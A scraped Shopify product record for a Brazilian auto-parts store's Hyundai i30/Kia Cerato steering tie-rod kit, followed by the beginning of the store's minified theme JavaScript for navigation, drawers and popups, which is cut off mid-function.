{"id":6802822758487,"title":"Par Articulação Axial E Terminal Hyundai I30 Cerato","handle":"993565979","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-13T02:53:38-03:00","created_at":"2022-08-31T19:20:28-03:00","vendor":"npximports","type":"New","tags":["Consult","Terminal Ponteira de Direção"],"price":39990,"price_min":39990,"price_max":39990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40033334788183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"options":["Default Title"],"price":39990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/993565979","media":[{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751034967,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751526487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751624791,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751723095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751821399,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751952471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650
body_size: 60340
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _createForOfIteratorHelper(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,r=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return a=e.done,e},e:function(e){r=!0,s=e},f:function(){try{a||null==i.return||i.return()}finally{if(r)throw s}}}}var animationQueue={},Animation=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,animationQueue[e.id]&&(e.removeEventListener("transitionend",animationQueue[e.id]),delete animationQueue[e.id]);e.addEventListener("transitionend",(function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())}))}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(o){if(o.propertyName===i){var s="auto";"max-height"===i&&(s="none"),e.style[i]=s,e.removeEventListener("transitionend",n),delete animationQueue[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),animationQueue[e.id]=n}}]),e}(),Dom=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||n.push(o);for(i&&n.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||n.push(o);return n}}]),e}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return commonjsRequire(e,null==t?i.path:t)}},i.exports),i.exports}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var browser=createCommonjsModule((function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function o(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,l,c,u;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(l=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),l[e]=[]),t?/^[a-z]+$/i.test(t)?(u=t,c=n):/^#[a-z0-9\-_]+$/i.test(t)?(u=t.slice(1),c=s):(u=t,c=Element.prototype.matches):(u=null,c=o.bind(this)),l[e].push({selector:t,handler:i,matcher:c,matcherParam:u}),this},i.prototype.off=function(e,t,i,n){var o,s,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(o=r.length-1;o>=0;o--)s=r[o],t&&t!==s.selector||i&&i!==s.handler||(this._removedListeners.push(s),r.splice(o,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,o,s,a=e.type,r=[],l="ftLabsDelegateIgnore";if(!0!==e[l]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var c,u=[];for(i=r.length;s&&i;){for(t=0;t<i&&(o=r[t]);t++)s.tagName&&["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())>-1&&s.hasAttribute("disabled")?u=[]:o.matcher.call(s,o.matcherParam,s)&&u.push([e,s,o]);if(s===n)break;if(i=r.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<u.length;t++)if(!(this._removedListeners.indexOf(u[t][2])>-1)&&!1===this.fire.apply(this,u[t])){u[t][0][l]=!0,u[t][0].preventDefault(),c=!1;break}return c}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default})),Delegate=getDefaultExportFromCjs(browser),CollapsibleManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),o=t.parentNode;n?this._close(o):this._open(o),"false"!==t.getAttribute("data-close-siblings")&&Dom.getSiblings(o).forEach((function(e){return i._close(e)}))}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),Animation.slideDown(i,(function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()}))}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),Animation.slideUp(i)}}}]),e}(),CountrySelector=function(){function e(t,i){_classCallCheck(this,e),this.countrySelect=t,this.provinceSelect=i,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return _createClass(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");if(n)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===n){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach((function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))})),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),Responsive=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),DesktopNavigation=function(){function e(t,i,n){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.useInlineNavigation="inline"===i,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,Responsive.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),Dom.getSiblings(e.target.parentNode,".is-dropdown-open").forEach((function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))})),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;(this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger)&&this.openItems.slice(0).forEach((function(t){e._deactivateDropdown(event,t)}))}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach((function(n){n.contains(t)||i._deactivateDropdown(e,n)}));var n=Dom.getSiblings(t,"[aria-hidden]")[0],o=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,o=!1;n.querySelectorAll(".nav-dropdown").forEach((function(t){t.getBoundingClientRect().right>e&&(o=!0)})),o&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)o();else{for(var s in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(s)&&(clearTimeout(this.dropdownActivationTimeouts[s]),delete this.dropdownActivationTimeouts[s]);o()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),o=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach((function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}));var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?o():this.dropdownDeactivationTimeouts[n.id]=setTimeout((function(){o(),delete i.dropdownDeactivationTimeouts[n.id]}),this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach((function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")})),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver((function(e){e.forEach((function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))}))})),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach((function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})})))}}]),e}(),CollectionFilterDrawer=function(){function e(t){_classCallCheck(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new Delegate(document.documentElement),this.options=t,this.isOpen=!1,this.element&&this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),ExitPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var 